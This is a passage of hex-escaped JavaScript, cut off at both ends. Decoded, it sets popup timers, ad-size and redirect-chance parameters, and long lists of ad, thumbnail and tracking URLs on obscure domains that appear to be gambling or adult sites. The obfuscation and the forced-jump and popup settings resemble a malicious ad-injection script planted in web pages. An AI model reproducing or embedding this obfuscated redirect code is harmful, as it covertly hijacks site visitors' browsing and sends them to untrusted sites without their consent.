x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x35\x33\x39\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x37\x37\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x31\x2e\x35\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x66\x63\x2e\x6d\x66\x61\x76\x31\x33\x39\x2e\x76\x69\x70\x3a\x38\x37\x32\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x31\x32\x32\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x71\x6d\x6f\x6a\x2e\x61\x76\x74\x61\x6f\x68\x75\x61\x2d\x74\x31\x39\x32\x38\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x70\x67\x2e\x6c\x75\x6f\x64\x66\x30\x35\x31\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x30\x39\x48\x4f\x45\x49\x4f\x56\x37\x38\x50\x47\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x30\x33\x35\x38\x37\x39\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x30\x33\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6a\x35\x39\x66\x2e\x64\x69\x64\x69\x35\x31\x2d\x74\x30\x31\x31\x34\x2e\x76\x69\x70\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x30\x67\x32\x35\x2e\x79\x74\x2d\x74\x61\x6e\x6f\x33\x33\x36\x37\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x64\x61\x2e\x74\x68\x78\x31\x35\x34\x32\x64\x79\x30\x2e\x63\x63\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x61\x75\x68\x2e\x6c\x75\x6f\x64\x66\x30\x35\x30\x2e\x76\x69\x70\x3a\x38\x38\x34\x31\x5c\x2f\x74\x67\x2e\x68\x74\x6d\x6c\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x41\x34\x50\x59\x46\x57\x37\x32\x4a\x4c\x42\x59\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x36\x34\x34\x34\x39\x38\x2e\x6c\x6f\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x35\x2e\x61\x71\x32\x75\x76\x6a\x77\x6f\x2e\x78\x79\x7a\x3a\x32\x30\x39\x36\x5c\x2f\x32\x30\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x69\x63\x73\x69\x73\x6c\x6b\x73\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x36\x5c\x2f\x32\x30\x5c\x2f\x30\x36\x65\x64\x63\x30\x38\x61\x63\x61\x36\x31\x38\x38\x37\x64\x33\x63\x38\x39\x65\x33\x61\x61\x65\x30\x38\x65\x32\x38\x32\x66\x38\x63\x34\x38\x65\x30\x30\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x5c\x75\x35\x63\x37\x31\x5c\x75\x34\x65\x31\x63\x5c\x75\x39\x37\x36\x32\x5c\x75\x37\x63\x38\x39\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x76\x2e\x78\x6e\x2d\x2d\x78\x68\x71\x33\x32\x36\x61\x6a\x36\x79\x71\x70\x77\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x65\x32\x30\x32\x34\x31\x30\x30\x37\x5f\x32\x30\x32\x33\x5f\x31\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x31\x2e\x6d\x65\x69\x74\x75\x61\x6e\x2e\x6e\x65\x74\x5c\x2f\x64\x70\x70\x6c\x61\x74\x66\x6f\x72\x6d\x5c\x2f\x39\x32\x31\x34\x61\x34\x66\x32\x32\x33\x37\x33\x39\x63\x38\x33\x36\x38\x61\x34\x33\x63\x31\x34\x36\x64\x38\x31\x62\x62\x64\x64\x31\x30\x31\x37\x34\x35\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x32\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x77\x77\x77\x2e\x6f\x69\x6e\x77\x35\x71\x33\x35\x2e\x76\x69\x70\x5c\x2f\x69\x6d\x61\x67\x65\x73\x31\x36\x38\x5c\x2f\x39\x36\x30\x2d\x31\x36\x30\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x72\x61\x62\x64\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x64\x63\x34\x52\x70\x61\x44\x37\x25\x32\x42\x52\x50\x6e\x74\x52\x64\x79\x70\x25\x32\x46\x77\x55\x37\x79\x37\x55\x46\x73\x30\x6f\x6c\x68\x42\x4b\x34\x77\x73\x76\x6f\x58\x73\x52\x31\x6e\x47\x38\x52\x62\x6c\x6e\x33\x67\x45\x45\x36\x71\x37\x25\x32\x42\x4c\x72\x67\x50\x4f\x36\x78\x6e\x50\x68\x62\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x6e\x6f\x67\x71\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x63\x62\x35\x32\x63\x68\x6c\x73\x67\x73\x48\x52\x6e\x44\x4d\x79\x77\x39\x49\x69\x39\x68\x53\x38\x50\x5a\x4b\x74\x7a\x72\x4a\x75\x72\x56\x32\x64\x43\x30\x4a\x56\x30\x74\x52\x55\x65\x39\x71\x61\x30\x48\x34\x6e\x49\x62\x70\x35\x6f\x52\x36\x39\x52\x7a\x4a\x71\x53\x48\x75\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x70\x76\x74\x75\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x35\x32\x32\x36\x70\x63\x6d\x77\x33\x6c\x64\x67\x50\x68\x62\x54\x72\x68\x73\x32\x50\x6f\x6d\x55\x6f\x7a\x73\x33\x6e\x43\x73\x36\x52\x73\x74\x54\x73\x5a\x4d\x46\x51\x49\x4c\x6d\x56\x65\x38\x75\x69\x73\x48\x49\x6c\x30\x38\x44\x44\x63\x45\x4f\x6b\x57\x30\x77\x33\x69\x44\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x78\x6f\x6d\x65\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x61\x38\x38\x4e\x50\x73\x6f\x5a\x56\x6b\x31\x64\x4a\x32\x43\x6f\x37\x6c\x4a\x4b\x45\x6d\x61\x64\x53\x52\x71\x34\x44\x42\x59\x48\x6b\x6f\x4a\x6d\x50\x41\x6e\x46\x63\x6d\x6c\x32\x39\x35\x41\x39\x79\x72\x64\x75\x6c\x76\x68\x69\x71\x39\x57\x61\x36\x25\x32\x46\x44\x41\x25\x32\x46\x25\x32\x46\x73\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x70\x62\x74\x76\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x66\x65\x66\x75\x68\x73\x41\x72\x54\x73\x7a\x42\x72\x63\x44\x46\x75\x38\x4e\x69\x78\x6f\x43\x6e\x30\x56\x65\x48\x42\x54\x53\x73\x42\x54\x52\x38\x32\x69\x39\x4f\x4d\x30\x71\x5a\x7a\x4e\x33\x56\x58\x34\x32\x76\x50\x45\x56\x39\x38\x49\x7a\x72\x38\x30\x25\x32\x42\x42\x54\x4e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x70\x68\x6b\x61\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x66\x30\x65\x69\x66\x6c\x62\x65\x43\x75\x72\x4b\x57\x39\x65\x58\x70\x35\x4c\x4f\x79\x6d\x42\x61\x4a\x58\x6c\x48\x6d\x48\x54\x46\x54\x31\x48\x4a\x25\x32\x46\x32\x36\x36\x55\x4d\x37\x47\x25\x32\x46\x57\x4e\x44\x43\x75\x32\x32\x67\x4b\x49\x54\x64\x70\x25\x32\x42\x52\x36\x45\x38\x71\x4d\x63\x63\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x6b\x71\x64\x69\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x30\x34\x78\x37\x45\x4b\x50\x78\x42\x77\x48\x70\x5a\x37\x50\x4b\x50\x32\x61\x62\x75\x6e\x67\x64\x6f\x73\x4e\x39\x56\x6e\x49\x32\x65\x4d\x39\x25\x32\x42\x6e\x61\x47\x72\x53\x42\x64\x61\x65\x62\x4e\x4d\x66\x35\x6f\x59\x65\x35\x32\x32\x59\x42\x78\x36\x6d\x6e\x49\x50\x64\x70\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6e\x69\x74\x6e\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x38\x36\x36\x66\x75\x25\x32\x42\x30\x42\x33\x49\x79\x71\x39\x4f\x34\x47\x77\x4a\x75\x41\x57\x66\x58\x6f\x72\x4b\x56\x70\x5a\x4d\x38\x74\x43\x44\x74\x61\x56\x7a\x59\x67\x33\x4b\x4a\x41\x6c\x34\x68\x57\x54\x73\x41\x47\x50\x63\x25\x32\x42\x54\x65\x54\x51\x64\x79\x77\x64\x69\x63\x63\x31\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x6f\x75\x6c\x68\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x31\x34\x65\x49\x63\x50\x74\x4e\x76\x4b\x25\x32\x42\x57\x33\x79\x52\x66\x64\x42\x32\x55\x55\x51\x4f\x67\x54\x37\x4a\x6a\x4c\x62\x67\x66\x6b\x36\x35\x7a\x45\x4d\x66\x73\x38\x74\x4f\x4d\x78\x43\x74\x31\x63\x56\x79\x6e\x52\x6d\x6b\x33\x45\x6f\x56\x76\x6a\x6d\x70\x7a\x59\x52\x6f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x73\x73\x78\x79\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x31\x37\x64\x67\x55\x43\x72\x71\x32\x30\x59\x4d\x76\x6b\x66\x76\x4b\x42\x68\x45\x72\x33\x74\x34\x58\x68\x6e\x61\x76\x58\x6d\x46\x4e\x38\x73\x59\x6b\x69\x62\x6e\x4e\x76\x6f\x61\x77\x47\x4b\x4f\x70\x25\x32\x46\x74\x64\x33\x46\x47\x30\x30\x33\x25\x32\x46\x65\x6c\x50\x39\x52\x63\x33\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x74\x62\x68\x6c\x73\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x32\x65\x39\x73\x37\x68\x73\x74\x50\x78\x72\x44\x71\x39\x36\x53\x65\x68\x69\x36\x62\x4f\x41\x47\x33\x36\x6d\x73\x31\x42\x56\x49\x36\x63\x56\x25\x32\x42\x32\x79\x73\x41\x36\x37\x75\x4f\x62\x35\x37\x4b\x4a\x58\x6e\x6a\x52\x5a\x63\x77\x58\x48\x58\x48\x57\x50\x50\x77\x35\x25\x32\x46\x43\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x74\x71\x6f\x74\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x65\x39\x65\x69\x6d\x73\x79\x6f\x57\x37\x64\x44\x58\x66\x68\x39\x33\x6b\x68\x61\x4b\x4a\x79\x57\x61\x48\x6b\x33\x6c\x52\x7a\x4f\x33\x6b\x63\x67\x51\x52\x73\x70\x6a\x67\x70\x31\x79\x69\x31\x65\x4b\x25\x32\x42\x50\x37\x41\x35\x64\x6a\x31\x59\x62\x42\x30\x62\x53\x77\x6a\x48\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x70\x70\x74\x67\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x35\x37\x72\x35\x31\x46\x76\x52\x43\x25\x32\x42\x65\x6a\x7a\x63\x4e\x30\x78\x64\x54\x56\x46\x49\x6b\x4f\x25\x32\x46\x6c\x25\x32\x42\x36\x4a\x51\x25\x32\x46\x66\x32\x47\x51\x64\x61\x59\x31\x69\x39\x51\x30\x39\x6e\x45\x45\x39\x68\x4c\x31\x69\x45\x77\x4c\x32\x6f\x4f\x36\x69\x50\x48\x38\x5a\x31\x7a\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x71\x74\x75\x70\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x37\x31\x36\x45\x56\x5a\x6a\x67\x38\x6e\x69\x42\x6d\x71\x6f\x39\x76\x75\x25\x32\x46\x35\x68\x49\x67\x6f\x73\x4a\x31\x77\x72\x68\x25\x32\x46\x51\x72\x47\x30\x49\x42\x71\x61\x58\x45\x59\x51\x6e\x65\x78\x6c\x77\x7a\x43\x47\x6c\x66\x4f\x41\x64\x42\x69\x51\x25\x32\x42\x25\x32\x46\x34\x33\x58\x7a\x49\x57\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x79\x77\x6f\x65\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x32\x31\x32\x61\x73\x39\x4e\x52\x6c\x59\x46\x5a\x73\x37\x49\x36\x70\x25\x32\x46\x4e\x6b\x74\x4b\x32\x58\x77\x59\x53\x52\x6b\x53\x34\x6c\x77\x4d\x59\x35\x6c\x50\x4f\x39\x4a\x31\x65\x43\x51\x79\x46\x66\x79\x43\x52\x69\x37\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x6f\x66\x67\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x31\x61\x39\x4a\x62\x6a\x57\x72\x62\x74\x6e\x5a\x54\x4c\x74\x41\x43\x4d\x4b\x76\x64\x43\x33\x67\x63\x59\x41\x47\x6f\x76\x4e\x52\x5a\x5a\x51\x68\x6d\x70\x64\x56\x6f\x6a\x74\x63\x76\x7a\x6a\x44\x7a\x64\x72\x36\x68\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x66\x68\x66\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x64\x32\x36\x59\x66\x4e\x44\x54\x34\x30\x55\x33\x76\x57\x4d\x49\x63\x54\x35\x6e\x71\x4d\x25\x32\x42\x68\x67\x52\x51\x6b\x52\x31\x36\x4f\x25\x32\x46\x77\x46\x25\x32\x46\x4c\x71\x53\x25\x32\x42\x37\x4f\x4a\x46\x62\x75\x4d\x4d\x6a\x35\x75\x74\x42\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x76\x75\x6c\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x65\x30\x61\x63\x4f\x58\x72\x4a\x4c\x71\x5a\x75\x73\x74\x34\x6a\x6b\x58\x6e\x4d\x6e\x54\x41\x58\x32\x69\x25\x32\x46\x37\x74\x35\x38\x52\x65\x54\x49\x70\x4c\x70\x66\x5a\x6f\x73\x42\x46\x6d\x79\x38\x71\x25\x32\x42\x6f\x62\x49\x6a\x67\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x67\x6c\x78\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x39\x62\x66\x4b\x65\x75\x4a\x44\x77\x6e\x68\x6e\x41\x4a\x45\x64\x4d\x4f\x57\x36\x59\x44\x44\x25\x32\x46\x30\x75\x49\x65\x65\x74\x59\x38\x49\x4b\x48\x32\x62\x64\x6b\x31\x70\x65\x25\x32\x42\x32\x25\x32\x46\x58\x35\x47\x42\x57\x73\x56\x43\x34\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x7a\x71\x2e\x